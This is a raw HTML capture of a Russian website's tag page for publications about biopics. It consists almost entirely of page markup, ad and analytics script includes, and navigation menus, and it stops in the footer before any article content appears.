

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/bajopiki
body_size: 38833
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="F2MYLLqn3u4AJniB3AlJ5P60h5hDDuy7yDPm5oeH">
    <title>Публикации по хештегу #байопики - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/bajopiki"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/bajopiki"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #байопики • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #байопики на сайте gmgo"/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/1-ac3d52c1-26f9-4df8-be45-1e21ccbc5983.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #байопики на сайте gmgo"/>

    <meta name="twitter:title" content="Публикации по хештегу #байопики • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #байопики на сайте gmgo">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/1-ac3d52c1-26f9-4df8-be45-1e21ccbc5983.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/1-ac3d52c1-26f9-4df8-be45-1e21ccbc5983.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/1-ac3d52c1-26f9-4df8-be45-1e21ccbc5983.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
